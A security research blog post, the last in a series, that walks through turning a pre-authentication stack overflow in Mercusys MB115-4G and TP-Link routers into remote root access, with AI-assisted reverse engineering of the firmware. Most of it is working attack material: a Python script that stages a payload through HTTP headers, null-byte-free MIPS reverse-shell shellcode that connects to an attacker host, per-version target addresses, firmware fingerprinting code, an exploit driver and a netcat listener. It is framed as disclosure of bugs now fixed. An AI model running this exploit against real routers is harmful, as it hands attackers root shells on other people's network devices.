Table of Contents
Introduction
This article will be the third and final part of our series about the vulnerability that we discovered in TP-Link & Mercusys routers. In the two previous parts, we have first obtained the firmware of the Mercusys MB115-4G. Then, we analyzed it and found a pre-authentication buffer overflow accessible to anyone on the local network.
The nature of the vulnerability and the number of bytes that we can overwrite with this exploit highly suggests that we can get remote code execution on the router and therefore hack it remotely. However we still need to demonstrate this. This will be the goal of this last part.
Overflow to remote hack
The first question to answer is how a buffer overflow can let us run code on a device remotely in the first place. The general idea is the following:
- A stack buffer overflow allows us to overwrite variables on the stack such as function return addresses
- By tampering with those, we can make the program go to any location in the code
- If we reuse bits of code, or if we point it to a zone with code that we control (writing data that is considered valid code by the processor), we can make it execute anything
- We want this code to cause the device to connect back to our attacker machine and give us remote shell access (this is called a reverse shell)
In our case, there are no protections on the binary or the router, which means we can use basically any technique. A common one is to simply place executable code inside the buffer that we are overflowing. However, this can be quite brittle, as stack addresses vary significantly depending on version, program state etc. This happens even without protections such as ASLR.
Also, one of my goals with this work is to develop something that is as reliable as possible, and ideally even a single exploit that can work automatically with multiple versions of the router. Because of this, we need to find another way of storing our code.
Since I have already made many of those exploits for CTF challenges, and because it can be a huge time sink, I decided to use my AI-assisted harness to accelerate this work. It was run in a semi-automatic way where I would tell it what to look for and what to do.
Laying the groundwork
Now that we know what we’re looking for, we can start working on preparing everything for our exploit. To get a good reliability on our exploit, we want to get the code in a memory area that is predictable and stable. Since there are no protections, we can store executable code anywhere in memory.
On Linux systems, the address space generally looks something like this:

The stack is located in the upper memory addresses, and it contains information regarding local variables and current function calls. It allows the program to know where to go back to when return is called, and to use variables without requiring calling functions like malloc every time.
It is however the most brittle, as many factors change the stack addresses and make them close to impossible to predict:
- Environment variables are stored in the stack when a program starts, so any change in them will shift the stack
- Program arguments (argv) are stored on the stack
- The exact versions of the kernel & program loader may have different allocations and alignment rules
- The call path will also affect the addresses. Callstacks to a same vulnerable function can have different addresses:
- foo() => vulnerable_function()
- foo() => bar() => vulnerable_function()
Some techniques do exist to mitigate this (NOP sleds for example) but it is not ideal for producing a reliable exploit.
The heap is another potential location for our shellcode. It is better than the stack because the start address is fixed and known (unless protections such as ASLR are enabled). If any part of the code stores our data in a variable allocated using malloc, this data will be found inside of the heap. Just like the stack, it is affected by allocation patterns which makes it harder to predict addresses.
Finally, we have the program code and global variables stored in the lowest part of the address space, at constant addresses if ASLR is off. No matter what happens, those will not change and are very reliable. The only time it will change is if the binary changes (updated code being recompiled in newer firmware versions), so we can reliably keep one address per program version.
Therefore, we will be targeting the global variable area specifically. Our goal is to find a way to get our data into one of those locations. It needs to be large enough to contain our shellcode, and the function that stores the data should have minimal checks (like removing/blocking some characters/values).
Controlling global variable contents
At this point, I knew what I was looking for. We need to find an HTTP endpoint that is accessible pre-auth, gets our data, and stores it into a global variable at some point, with more or less constraints on how it transforms our data.
To save time on this step, I started the agentic harness with the Ghidra MCP and told it to search for any endpoint that would allow us to get controlled data into a memory location inside of the BSS section (the memory area where the linker decides to store global variables when compiling a program).
We cannot store data in globals in the same request that triggers the vulnerability, as all the data stays on the stack. However this is not an issue: this is a single connection server that does not fork the process, and all data persists between requests.
What makes a good staging primitive is specific enough to describe precisely. We want a function that takes attacker-controlled input and copies it into a fixed address in BSS, rather than into a stack local or a heap allocation, and that is reachable without authentication. The copy has to land somewhere permanent and predictable, and nothing on the path should require a session we don’t have.
Rather than hunt for that by hand across the binary, I described the shape of what I wanted (controlled data reaching a global, pre-auth) and handed it to the agentic harness to find, using the Ghidra MCP.
It surfaced two candidates, both in http_parser_main, the function that walks the request line and headers one by one. Each known header is handled in its own branch, and two of those branches copy header-derived data straight into a global buffer, before any authentication since header parsing happens first.
// Content-Type header handler
if (strncmp(value, "multipart/form-data", 19) == 0) {
    char *boundary = strstr(value, "boundary=");
    if (boundary != NULL) {
        // Skip "boundary="
        boundary += 9;
        while (*boundary == ' ' || *boundary == '\t')
            boundary++; // Skip leading whitespace

        // 0x3b - value ends at ';'
        char *semi = strchr(boundary, ';');
        if (semi != NULL)
            *semi = '\0';

        // Copy into .bss global
        strncpy(multipart_boundary, boundary, 0xff);
        // 255 bytes + NUL
        multipart_boundary[0xff] = '\0';
    }
}

// Cookie header handler, iterating ';'-separated pairs
while (*cookies != '\0') {
    cookies = http_parser_argIllustrate(cookies, ';', &name, &val);
    while (*name == ' ') name++; // Skip leading whitespace

    if (http_tool_strcmpWeek(name, "JSESSIONID") == 0) {
        // jsessionid_buf is the global at 0x004515b4
        if (strstr(jsessionid_buf, val) == NULL) {
            // Copy into .bss global, 128 bytes
            strncpy(jsessionid_buf, val, 0x80);
            DAT_004524fc = 1;
        }
        http_session_doSession(val, &req);
    }
}

The first one is responsible for boundary tag parsing in HTTP requests:
POST / HTTP/1.1
Host: example.com
Content-Type: multipart/form-data; boundary=<BOUNDARY_VALUE>
Content-Length: 435
When an HTTP request contains the multipart/form-data content type, it requires a boundary tag, which our server parses and stores in a global buffer of 256 bytes (minus one byte for the null termination).
Our second one is another part of the HTTP parser that stores the value contained in a cookie named JSESSIONID:
GET / HTTP/1.1
Host: example.com
Cookie: JSESSIONID=<SESSION_ID_VALUE>
This one allows for up to 128 bytes of our data. For both of them, we are restricted and cannot use the following bytes:
- 0x00 / ‘\00’ – NUL Termination
- 0x0A / ‘\n’ – Line-feed character
- 0x0D / ‘\r’ – Carriage return character
- 0x3B / ‘;’
Now we can write a short Python script that allows us to stage a payload of our choice in this location:
import socket

HOST = "192.168.1.1"
FORBIDDEN = {0x00, 0x0a, 0x0d, 0x3b}

def stage(payload: bytes):
    assert not (set(payload) & FORBIDDEN), "payload has a forbidden byte (00/0a/0d/3b)"
    assert len(payload) <= 0xff, "boundary buffer is 255 bytes"
    raw = (b"GET / HTTP/1.1\r\n"
           b"Host: %b\r\n"
           b"Referer: http://%b/\r\n"
           b"Content-Type: multipart/form-data; boundary=%b\r\n"
           b"Connection: close\r\n\r\n"
           % (HOST.encode(), HOST.encode(), payload))
    s = socket.create_connection((HOST, 80), timeout=6)
    s.sendall(raw)
    try:
        s.recv(4096)
    except OSError:
        pass
    s.close()

if __name__ == "__main__":
    # Demo: stage a recognizable marker into .bss.
    stage(b"STAGED_MARKER_" + b"A" * 16)
    print("staged %d bytes into the boundary .bss buffer" % (14 + 16))
If we execute this code with the router running, then our data will be stored at the following locations depending on the firmware version:
- 1.8.0 => 0x00451fb4
- 1.9.0 => 0x004514b4
- 1.10.0 => 0x00451da4
This means that in the next steps, we can reference this address and start executing our code there.
Preparing the shellcode
With this prepared, we can start working on our actual exploit. Now is a good time to remind ourselves of the architecture. The firmware is running on a 32-bit MIPS CPU, so our shellcode will need to contain valid MIPS instructions. It is a fairly simple instruction set, and each instruction is of a 32-bit fixed length. Because the parser restricts some characters, we will also need to make sure our shellcode does not contain those, which might require us to use some tricks.
At this point, we can start thinking about what to actually do with our newfound knowledge and a way of setting up (almost) any payload at a known location. Since we are trying to exploit a router remotely, we would likely want to be able to gain full control over it. One way to do this is to use a reverse shell: get the router to connect a shell to our attacking machine.
To get a reverse shell running, we will need to use low-level system calls, and if we were to do it in pseudo C code, it would look something like this:
// Create a new network socket
sock = socket(AF_INET, SOCK_STREAM, 0)
// Start a connection to port 9001 of our attacker machine (192.168.1.2)
connect(sock, {AF_INET, 9001, 192.168.1.2}, 16)
// Redirect stdin/stdout/stderr to the socket
dup2(sock, stdin);
dup2(sock, stdout);
dup2(sock, stderr)
// Open the shell with the pipes redirected to the attacker machine
execve("//bin/sh", {"//bin/sh", NULL}, NULL)
We want to translate this C code to the MIPS assembly equivalent. Since we need to use specific system calls, we’ll want to look up what’s known as an application binary interface (ABI). Ours will be the Linux MIPS o32 ABI, which describes how many low-level features are handled by the Linux kernel for 32-bit MIPS processors. The syscall table can for example be found in the Linux kernel Github source (note that we need to add an offset of 4000 when calling them).
Let’s start with creating a socket as described above. The syscall number is 4183, and it takes three integer arguments: family, type and protocol. A quick search tells us that we should store the syscall number in v0, then the arguments go in a0-a3. Our shellcode should look something like this:
li $v0, 4183 # Set syscall number to socket()
li $a0, 2    # Set family to AF_INET (2)
li $a1, 2    # Set type to SOCK_STREAM (2) - this is 1 on x86 but 2 on MIPS
li $a2, 0    # Set protocol to 0
syscall      # execute the syscall, we should get our socket fd or error back in $v0
Now if we try compiling it we get the following bytes:
57 10 02 24 # li $v0, 4183
02 00 04 24 # li $a0, 2
02 00 05 24 # li $a1, 2
00 00 06 24 # li $a2, 0
0c 00 00 00 # syscall
While this is perfectly valid MIPS code, if we try to stage this in BSS using our previous primitive, everything after the first null byte (“00”) will be discarded since this marks the end of a string. This means we’ll need to find a way of doing the same thing while avoiding them.
Instead of trying to load the value 2 into a register, we can make use of arithmetic instructions:
addiu $t0, $zero, -515 # Stores -515 into $t0
addiu $t1, $zero, -513 # Stores -513 into $t1
subu  $a0, $t1, $t0    # Stores $t1 - $t0 into $a0 (=2)
This will add -515 to 0 and store the result in t0, then add -513 to t1 and store the result in t1. Then it subtracts t0 from t1, and stores the result in a0. This means we end up with the value 2 in a0. Now if we look at the compiled assembly:
fd fd 08 24 # addiu $t0, $zero, -515
ff fd 09 24 # addiu $t1, $zero, -513
23 20 28 01 # subu  $a0, $t1, $t0
We notice that we have eliminated all null bytes while keeping the behavior the same. We can use similar tricks for the syscall instruction that contains multiple null bytes:
syscall 0x40404 # Works like the previous syscall0c 01 01 01By encoding a “parameter” that the processor never reads for this instruction, we also keep this part null byte free. And here is another trick that we can use for setting bigger values in registers (like our syscall numbers):
ori $v0,$zero,0x1057 # Set v0 to socket() syscall57 10 02 34 # ori $v0,$zero,0x1057This one only works if we’re using a value with bits on in both bytes. This is why we didn’t use it for the previous smaller values.
Now we can start writing out part of our shellcode:
# Set $s1 to 1 if 0 < -1, else set it to 0 (register to zero trick)
slti $s1,$zero,-1

# Set $a0 to 2 (family)
addiu $t0,$zero,-515
addiu $t1,$zero,-513
subu $a0,$t1,$t0

# Set $a1 to 2 (type)
addiu $t0,$zero,-515
addiu $t1,$zero,-513
subu $a1,$t1,$t0

# Set $a2 to 0 (protocol)
# We add 0 to 0 (we set $s1 = 0 before) and store it in $a2
addu $a2,$s1,$s1

# Set $v0 to 4183 (socket syscall number)
ori $v0,$zero,0x1057

# Now we execute it => socket(2, 2, 0)
syscall 0x40404

# Save the returned file descriptor in $s0
addu $s0,$s1,$v0
At this point, v0 will contain the file descriptor for our created socket. We can continue and write the shellcode for each syscall in a similar way. Connecting with the socket will require some extra work.
If we look at the syscall table again, we see its number is 4170 and it requires three parameters: fd, uservaddr, addrlen. The first and last are integers, but uservaddr is tricky since it is a struct sockaddr* structure. We will have to build this dynamically before passing it on to the syscall.
First, here’s how it’s organized in memory and the values we want to place in there:
| Offset | Size | Field | Value for 192.168.1.2:9001 |
| 0x00 | 2 | sin_family | 2 (AF_INET) |
| 0x02 | 2 | sin_port | 0x2923 (port 9001, byte-swapped) |
| 0x04 | 4 | sin_addr | 0x0201a8c0 (192.168.1.2, byte-swapped) |
| 0x08 | 8 | sin_zero[8] | unused padding |
Two of these fields need care. Both sin_port and sin_addr are stored in network byte order (big-endian), while our MIPS CPU is little-endian. That means the bytes land in memory in the opposite order from how we’d write the number, so we pre-swap them when building the shellcode rather than at runtime:
- Port 9001 is 0x2329. In network order the bytes in memory are 23 29, so the value we actually store is 0x2923
- The address 192.168.1.2 is c0 a8 01 02. Stored as a little-endian word that produces those bytes in that order, the register value is 0x0201a8c0
We build the structure directly on the stack rather than in a global, since it’s only needed for the duration of the call and we already have a stack pointer to work with. We’ll place it at $sp+0x120:
# Build struct sockaddr_in at $sp+0x120

# sin_family = 2 (AF_INET)
addiu $t0,$zero,-515
addiu $t1,$zero,-513
subu $t2,$t1,$t0
# Store family as a halfword
sh $t2,0x120($sp)

# sin_port = 9001
ori $t3,$zero,0x2923
# Store port as a halfword
sh $t3,0x122($sp)

# sin_addr = 192.168.1.2
# Load the high half
lui $t4,0x0201
# OR in the low half
ori $t4,$t4,0xa8c0
# Store the full 4-byte address
sw $t4,0x124($sp)
The pointer to our structure will be $sp+0x120. The values are laid like this:
- $sp+0x120 (offset 0) => AF_INET (2)
- $sp+0x122 (offset 0x2) => 9001
- $sp+0x124 (offset 0x4) => 192.168.1.2
Let’s finalize our connect code:
# $a0 = sockfd (copied via +0 from our zero reg)
addu $a0,$s0,$s1
# $a1 = pointer to the sockaddr_in we just built
addiu $a1,$sp,0x120
# Build 16 the same way as our other constants
addiu $t0,$zero,-514
addiu $t1,$zero,-498
# $a2 = 16 (sizeof the structure)
subu $a2,$t1,$t0
# connect() syscall number
ori $v0,$zero,0x104a
# connect(sockfd, &sockaddr, 16)
syscall 0x40404
Then we run the dup2 syscalls so that the stdin/stdout/stderr get redirected to our socket:
# Set $a1 to 0 (stdin)
addu $a1,$s1,$s1
# Set $a0 to the socket fd
addu $a0,$s0,$s1
# Set syscall number to dup2()
ori $v0,$zero,0x0fdf
# dup2(sock, stdin)
syscall 0x40404

addiu $t0,$zero,-514
addiu $t1,$zero,-513
# Set $a1 to 1 (stdout)
subu $a1,$t1,$t0
# Set $a0 to the socket fd
addu $a0,$s0,$s1
# Set syscall number to dup2()
ori $v0,$zero,0x0fdf
# dup2(sock, stdout)
syscall 0x40404

addiu $t0,$zero,-515
addiu $t1,$zero,-513
# Set $a1 to 2 (stderr)
subu $a1,$t1,$t0
# Set $a0 to the socket fd
addu $a0,$s0,$s1
# Set syscall number to dup2()
ori $v0,$zero,0x0fdf
# dup2(sock, stderr)
syscall 0x40404
With the socket redirection ready, we only need to run execve now to open a shell. This is what replaces the current process image with a shell, and with stdin/stdout/stderr already pointing at our socket, that shell’s input and output will travel over the network to our attacker machine.
Looking at the syscall table, execve() is number 4011 and takes three parameters: filename, argv, and envp. The first is a pointer to the path of the program we want to run (“//bin/sh”), the second is a pointer to the argument array, and the third is the environment array, which we’ll leave empty.
This one requires building a few things in memory again. We need the string “//bin/sh” somewhere, an argv array holding a pointer to that string followed by a NULL, and a NULL for envp. We’ll lay all of this out on the stack just like we did for the sockaddr structure.
You may have noticed that we use //bin/sh with two slashes instead of the usual /bin/sh. This is a common trick: /bin/sh is 7 bytes, which doesn’t divide cleanly into the 4-byte words we store with sw. The extra slash pads it to 8 bytes (two clean words), and the kernel treats consecutive slashes as a single one, so //bin/sh and /bin/sh point to the same file.
The string is stored as two 32-bit words, again byte-swapped for our little-endian CPU:
“//bin/sh” = 2f 2f 62 69 6e 2f 73 68
First word => 0x69622f2f (“//bi”)
Second word => 0x68732f6e (“n/sh”)
We’ll place the string at $sp+0x104:
# Build the "//bin/sh" string
# First word "//bi"
lui $t3,0x6962
ori $t3,$t3,0x2f2f
# Second word "n/sh"
lui $t4,0x6873
ori $t4,$t4,0x2f6e
# Store the two words
sw $t3,0x104($sp)
sw $t4,0x108($sp)
# NUL-terminate the string
sw $s1,0x10c($sp)
Both lui/ori pairs work here because every byte of those words is non-zero, so no null bytes appear. The final sw $s1,0x10c($sp) writes our zero register to terminate the string.
Next we build the argv array. It needs to contain a pointer to our string, then a NULL:
# argv[0] = pointer to "//bin/sh"
addiu $a0,$sp,0x104
sw $a0,0x110($sp)
# argv[1] = NULL
sw $s1,0x114($sp)
The pointer to the argument array itself will be $sp+0x110. The layout looks like this:
- $sp+0x104 => “//bin/sh\0” (the string itself)
- $sp+0x110 => pointer to the string (argv[0])
- $sp+0x114 => NULL (argv[1])
Now we can finalize the call:
# $a0 = pointer to "//bin/sh"
addiu $a0,$sp,0x104
# $a1 = pointer to argv array
addiu $a1,$sp,0x110
# $a2 = envp = NULL
addu $a2,$s1,$s1
# execve() syscall number
ori $v0,$zero,0x0fab
# execve("//bin/sh", argv, NULL)
syscall 0x40404
With this, execve() replaces the process with /bin/sh, and since we redirected all three standard streams to our socket beforehand, we get a fully interactive shell on our attacker machine. Our shellcode is now complete.
Fingerprinting the firmware version
Our staged shellcode lives at a fixed address, but that address is different for each firmware version (0x00451fb4, 0x004514b4, 0x00451da4 for 1.8.0, 1.9.0 and 1.10.0 respectively). If we want a single exploit that works against any of them automatically, rather than hardcoding one version, we first need to figure out which firmware the router in front of us is running – and we need to do it pre-authentication, since we don’t have credentials.
The web interface gives us an easy way to do this. The server hosts a number of static JavaScript files that make up the web client, and these are served without any authentication. Their contents change between firmware builds as features are added or modified. That makes them a reliable version fingerprint: if we fetch one of these files and hash it, the hash tells us exactly which build we’re talking to.
We’ll use /js/oid_str.js. We request it pre-auth, read the response body, and compute its MD5. A lookup table maps each known hash to its firmware version:
FINGERPRINTS = {
    "<md5 of 1.8.0 file>":  "1.8.0",
    "<md5 of 1.9.0 file>":  "1.9.0",
    "<md5 of 1.10.0 file>": "1.10.0",
}

def fingerprint(host):
    """GET /js/oid_str.js pre-auth and map its md5 to a firmware version."""
    scheme = 'https' if TLS else 'http'
    raw = (f"GET /js/oid_str.js HTTP/1.1\r\nHost: {host}\r\n"
           f"Referer: {scheme}://{host}/\r\nAccept-Encoding: identity\r\n"
           f"Connection: close\r\n\r\n").encode()
    s = mkconn(host); s.sendall(raw); s.settimeout(4)
    buf = b''
    try:
        while True:
            d = s.recv(4096)
            if not d: break
            buf += d
    except socket.timeout:
        pass
    s.close()

    head, _, body = buf.partition(b"\r\n\r\n")
    if b'chunked' in head.lower():        # de-chunk if the server uses it
        out, rest = b'', body
        while rest:
            ln, _, rest = rest.partition(b"\r\n")
            try: n = int(ln.strip(), 16)
            except ValueError: break
            if n == 0: break
            out += rest[:n]; rest = rest[n + 2:]
        body = out

    h = hashlib.md5(body).hexdigest()
    return FINGERPRINTS.get(h), h
Putting it all together
We now have both halves of the exploit. The earlier sections gave us a way to place arbitrary (byte-constrained) shellcode at a known, fixed address in the router’s memory, and a reverse-shell payload that respects those byte restrictions. Separately, Part 2 gave us the overflow itself: an unchecked memcpy in http_gdpr_decrypt, reachable pre-authentication through /cgi/login, that lets us overwrite the saved return address of http_rpm_login.
The key thing to notice is that these are two independent operations, sent as two separate requests, and they go through two completely different parts of the server:
Staging travels through the HTTP header parsing (the multipart boundary or the JSESSIONID cookie), which copies our bytes into a global buffer. This is why we had to avoid the forbidden bytes: the shellcode has to survive that string parser to arrive intact.
Triggering travels through the encrypted /cgi/login envelope, which is AES-decrypted on the device before the overflow happens. As we saw in Part 2, this path has no byte restrictions at all, so the oversized payload that smashes the return address can contain anything, including the address we want to jump to.
This separation is what makes the whole approach reliable. Because the server is a single process that doesn’t fork and keeps its global state between connections, anything we stage in the first request is still sitting at the same address when the second request fires. And because there is no ASLR, that address is constant for a given firmware version. We don’t need to leak anything or defeat any protection: we stage the shellcode, then point the overwritten return address straight at it.
Earlier we recovered the exact location of the staged buffer for each firmware version:
1.8.0 => 0x00451fb4
1.9.0 => 0x004514b4
1.10.0 => 0x00451da4
So the final exploit is just those two steps in sequence: stage the shellcode into the BSS buffer, then trigger the overflow with the return address set to that buffer:
import socket, hashlib

# md5(/js/oid_str.js) -> firmware version  (see the fingerprinting section)
FINGERPRINTS = {
    "<md5 1.8.0>":  "1.8.0",
    "<md5 1.9.0>":  "1.9.0",
    "<md5 1.10.0>": "1.10.0",
}

# Per-version .bss address of the staged boundary buffer (see the staging section)
BSS_ADDR = {
    "1.8.0":  0x00451fb4,
    "1.9.0":  0x004514b4,
    "1.10.0": 0x00451da4,
}

def mkconn(host):
    # plain socket, or TLS-wrapped when TLS is set
    ...

def fingerprint(host):
    # GET /js/oid_str.js pre-auth, md5 the body, map to a firmware version
    # Returns (version, hash). Full implementation in the fingerprinting section
    ...

def build_shellcode(lhost, lport) -> bytes:
    # Byte-clean MIPS reverse shell (socket/connect/dup2/execve), as built above
    ...

def stage(host, payload: bytes):
    # Deliver into the .bss boundary buffer via multipart parsing
    ...

def trigger(host, ret_addr: int):
    # Overflow http_gdpr_decrypt via /cgi/login, overwriting the saved RA.
    ...

def exploit(host, lhost, lport):
    # First we identify the firmware version ran by the target
    version, h = fingerprint(host)
    if version is None:
        raise SystemExit(f"unknown firmware (md5={h}); no address on file")
    print(f"[+] detected {version}, .bss buffer at {BSS_ADDR[version]:#010x}")

    # Then we generate the shellcode and stage it with the first request
    stage(host, build_shellcode(lhost, lport))
    # Finally we can run the exploit that changes the return address to our shellcode
    trigger(host, BSS_ADDR[version])
    print(f"[+] fired - check your listener on {lhost}:{lport}")

if __name__ == "__main__":
    exploit("192.168.1.1", lhost="192.168.1.2", lport=9001)
Before running the exploit, we need something listening on the attacker machine to catch the connection when the router’s shell dials back. Since the shellcode simply opens a TCP connection to our host and port and wires a shell to it, any plain TCP listener will do, the simplest being netcat:
nc -lvnp 9001This listens on port 9001. The host and port here must match what we compiled into the shellcode. If they don’t line up, the router will try to connect somewhere nothing is listening and we’ll get nothing back. Once the listener is up, we run the exploit, and if everything works we’re dropped straight into an interactive shell on the router.
Conclusion
With the reverse shell working, we have gone the whole way from an unauthenticated position on the local network to code execution as root on the router. Over the three parts, we obtained and unpacked the firmware and got an initial shell over UART, found a pre-authentication stack overflow in the web server and showed it was a remote code execution rather than a denial of service, and finally turned that into a reliable exploit that stages MIPS shellcode and gives us a shell back.
The exploit is reliable across the firmware versions we fingerprinted, works pre-authentication, and only requires being on the same network as the router. None of this took much fighting against the device itself. There are no mitigations to speak of: no ASLR, no stack canary, an executable stack, and a web server written in custom vendor code that is shared across both the Mercusys and TP-Link product lines, which is how the same bug ended up affecting two different products. For a cheap 4G router this is not surprising, but it is a good reminder of how little resistance this class of device offers once you are past the front door.
There are still several leads I selected during the triage that I have not finished chasing, and I would like to see how far the same vulnerability class reaches across their other products given how much code is shared. The semi-automated setup that did a good part of the work here has also come a long way since Part 2. I have been building on it for over a month now, and it is getting close to an end-to-end MVP that goes from scraping firmware all the way to automatically finding and validating primitives on its own. I will cover that properly in its own writeup, including the parts that wasted my time.
Everything described in this series is fixed in current firmware for both devices: MB115-4G 1.11.0 and TL-MR100 1.3.0. If you happen to own either, update it.